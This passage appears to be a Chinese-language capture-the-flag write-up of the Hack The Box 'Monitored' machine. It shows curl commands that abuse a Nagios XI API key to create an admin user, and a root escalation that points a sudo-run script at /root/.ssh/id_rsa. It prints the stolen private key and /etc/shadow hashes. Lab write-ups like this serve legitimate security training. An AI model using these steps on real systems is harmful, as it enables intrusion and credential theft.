curl -XPOST "http://x.x.x.x/nagiosxi/api/v1/system/user?apikey=LTltbjobR0X3V5ViDIitYaI8hjsjoFBaOcWYukamF7oAsD8lhJRvSPWq8I3PjTf7&pretty=1" -d "username=jmcdouglas&password=test&name=Jordan%20McDouglas&email=jmcdouglas@localhost"
{
    "success": "User account jmcdouglas was added successfully!",
    "userid": 13
}
The REST API documentation is available in the Nagios XI web UI, under the "Help" menu.
Hope this helps.
所以好奇試了下,
$ curl -k -XPOST "https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pretty=1" -d "username=mane&password=mane&name=mane&email=mane@localhost"
{
    "success": "User account mane was added successfully!",
    "user_id": 6
}然後成功增加了用戶,https://nagios.monitored.htb/nagiosxi/login.php 登錄剛剛增加的用戶,但是發現這個用戶是普通用戶,并不是管理員。
谷歌了很久,都沒有關於這個api的文檔,於是試下github找找,看到了這個:
res = send_request_cgi({ 'uri'=> "/nagiosxi/api/v1/system/user", 'method' => 'POST', 'ctype' => 'application/x-www-form-urlencoded', 'vars_get' => { 'apikey' => key, 'pretty' => 1 }, 'vars_post' =>{ 'username' => username, 'password' => passwd, 'name' => rand_text_alpha(rand(5) + 5), 'email' =>"#{username}@localhost", 'auth_level' =>'admin', 'force_pw_change' => 0 } })
他帶上了一個 auth_level=admin,所以curl看看
$ curl -k -XPOST "https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pretty=1" -d "?"
{
    "error": "Could not create user. Missing required fields.",
    "missing": [
        "username",
        "email",
        "name",
        "password"
    ]
}

$ curl -k -XPOST "https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pretty=1" -d "auth_level"
{
    "error": "Could not create user. Missing required fields.",
    "messages": {
        "auth_level": "Must be either user or admin."
    },
    "missing": [
        "username",
        "email",
        "name",
        "password"
    ]
}
所以改成:
$ curl -k -XPOST "https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pretty=1" -d "username=powerbymane&password=mane&name=power&email=power@localhost&auth_level=admin"
{
    "success": "User account powerbymane was added successfully!",
    "user_id": 9
}然後在這裏登錄:https://nagios.monitored.htb/
0x8 Shell on the box
登錄了以後,隨便重設一個密碼,然後點 Configure -> Core Config Manager ,點 Commands,新建一個命令,

保存,然後在左邊的 Monitoring -> Services -> Add New


得到user shell。
0x9 Root
nagios@monitored:~$ sudo -l
Matching Defaults entries for nagios on localhost:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User nagios may run the following commands on localhost:
    (root) NOPASSWD: /etc/init.d/nagios start
    (root) NOPASSWD: /etc/init.d/nagios stop
    (root) NOPASSWD: /etc/init.d/nagios restart
    (root) NOPASSWD: /etc/init.d/nagios reload
    (root) NOPASSWD: /etc/init.d/nagios status
    (root) NOPASSWD: /etc/init.d/nagios checkconfig
    (root) NOPASSWD: /etc/init.d/npcd start
    (root) NOPASSWD: /etc/init.d/npcd stop
    (root) NOPASSWD: /etc/init.d/npcd restart
    (root) NOPASSWD: /etc/init.d/npcd reload
    (root) NOPASSWD: /etc/init.d/npcd status
    (root) NOPASSWD: /usr/bin/php /usr/local/nagiosxi/scripts/components/autodiscover_new.php *
    (root) NOPASSWD: /usr/bin/php /usr/local/nagiosxi/scripts/send_to_nls.php *
    (root) NOPASSWD: /usr/bin/php /usr/local/nagiosxi/scripts/migrate/migrate.php *
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/components/getprofile.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/upgrade_to_latest.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/change_timezone.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_services.sh *
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/reset_config_perms.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_ssl_config.sh *
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/backup_xi.sh *
找一下
可以看到 https://www.tenable.com/security/research/tra-2020-61 這個并不適用,因爲是UID 1001在運行。
之後搜索 /usr/local/nagiosxi/scripts/components/ 之類的,看到了幾篇,但都不適用,比如:
https://skylightcyber.com/2021/05/20/13-nagios-vulnerabilities-7-will-shock-you/ 什麽的。
後來嘗試分析 /usr/local/nagiosxi/scripts/components/getprofile.sh 裏面讀取的文件,看到:
    226 echo "Copying objects.cache..."
    227 objects_cache_file=$(cat /usr/local/nagios/etc/nagios.cfg | sed -n -e 's/^object_cache_file=//p' | tr -d '\r')
    228 cp "$objects_cache_file" "/usr/local/nagiosxi/var/components/profile/$folder/"
看到
$ ls -lah /usr/local/nagios/etc/nagios.cfg
-rw-rw-r-- 1 www-data nagios 5.8K Jan 14 04:18 /usr/local/nagios/etc/nagios.cfg
有讀寫的權限,所以就想辦法改一下。
vi object_cache_file

# 搜索 object_cache_file 改成如下

object_cache_file=/root/.ssh/id_rsa
保存后
$ sudo /usr/local/nagiosxi/scripts/components/getprofile.sh mane
$ cp /usr/local/nagiosxi/var/components/profile.zip .
$ unzip profile.zip
$ cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
得到 root 的 id_rsa,嘗試連接下
$ ssh -i ./key root@10.129.61.234
Linux monitored 5.10.0-27-amd64 #1 SMP Debian 5.10.205-2 (2023-12-31) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Jan 14 01:05:33 2024 from 10.10.16.23
root@monitored:~# whoami
root
root@monitored:~# id
uid=0(root) gid=0(root) groups=0(root)
root@monitored:~# sha1sum root.txt
5f9c83a9154db1c2a5e8c5c8151c5b16e7b5773b  root.txt
root@monitored:~#
完成。
Hashes
root@monitored:~# cat /etc/shadow
root:$y$j9T$LLy.W6CI0K6McgXMKio0i1$1omBVYjsg.8qEzyjkL.3kXtpAMZNc7x9CMwOnrwltJ8:19671:0:99999:7:::
daemon:*:19670:0:99999:7:::
bin:*:19670:0:99999:7:::
sys:*:19670:0:99999:7:::
sync:*:19670:0:99999:7:::
games:*:19670:0:99999:7:::
man:*:19670:0:99999:7:::
lp:*:19670:0:99999:7:::
mail:*:19670:0:99999:7:::
news:*:19670:0:99999:7:::
uucp:*:19670:0:99999:7:::
proxy:*:19670:0:99999:7:::
www-data:*:19670:0:99999:7:::
backup:*:19670:0:99999:7:::
list:*:19670:0:99999:7:::
irc:*:19670:0:99999:7:::
gnats:*:19670:0:99999:7:::
nobody:*:19670:0:99999:7:::
_apt:*:19670:0:99999:7:::
systemd-network:*:19670:0:99999:7:::
systemd-resolve:*:19670:0:99999:7:::
messagebus:*:19670:0:99999:7:::
systemd-timesync:*:19670:0:99999:7:::
avahi-autoipd:*:19670:0:99999:7:::
sshd:*:19670:0:99999:7:::
svc:$y$j9T$JKvaJakBax4xU3.kZFe221$D2o.A3O6EXWgKPzpD8Gky7cPbXZ/a9Ey/9/OM1AoE80:19671:0:99999:7:::
systemd-coredump:!*:19670::::::
mysql:!:19670:0:99999:7:::
ntp:*:19670:0:99999:7:::
postgres:*:19670:0:99999:7:::
Debian-exim:!:19670:0:99999:7:::
uuidd:*:19670:0:99999:7:::
openldap:!:19670:0:99999:7:::
Debian-snmp:!:19670:0:99999:7:::
snmptt:*:19670:0:99999:7:::
shellinabox:*:19670:0:99999:7:::
nagios:$y$j9T$EnaS672RtIQB0i6zh.ooO/$gkWPA1PKoIQH.ACc6NVntLPY9x55i08J4S6c1Rpvqn.:19671:0:99999:7:::
_laurel:!:19698::::::
Thanks
非常推薦: 如果你真的喜歡我寫的writeup,請使用這個鏈接注冊一個 HTB Academy 賬號,以表達我的感謝。
Note:
如果你是新手,加入 HTB 的 academy 可以免費看 Tire 0 的所有教程,這對初學者來説是很友好的。 (建議先完成 INTRODUCTION TO ACADEMY)
If you are a beginner, join HTB's academy to get free access to all the tutorials for Tire 0. This is very beginner friendly. (It is recommended to complete INTRODUCTION TO ACADEMY first)
Copyright © 2016-2026 manesec. All rights (include theme) reserved.